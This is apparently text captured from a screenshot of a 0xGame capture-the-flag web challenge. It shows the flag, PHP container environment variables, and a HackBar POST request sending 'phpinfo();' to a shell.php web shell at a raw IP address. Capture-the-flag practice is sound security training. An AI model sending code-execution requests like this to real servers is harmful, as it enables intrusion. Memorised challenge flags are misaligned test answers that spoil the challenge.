 F1F692238FBC1666E5A5CCD4199F9DFEF6FFBAFD
flag 0xGame{Pop_Chains_Is_Interesting!}
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL https://www.php.net/distributions/php-8.1.30.tar.xz.asc
PHP_URL https://www.php.net/distributions/php-8.1.30.tar.xz
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PWD /root
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.76.152.109:60083/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requests
Value
1